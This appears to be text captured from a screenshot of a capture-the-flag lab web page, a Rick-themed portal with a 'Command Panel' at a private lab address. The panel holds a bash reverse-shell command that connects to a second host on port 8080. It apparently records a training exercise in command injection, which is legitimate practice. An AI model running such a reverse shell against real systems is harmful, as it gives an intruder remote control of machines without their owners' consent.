 10.10.245.72/portal.php
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash -c 'bash -i >& /dev/tcp/10.17.69.40/8080 0>&1'
Execute
10.10.245.72
Right Ctrl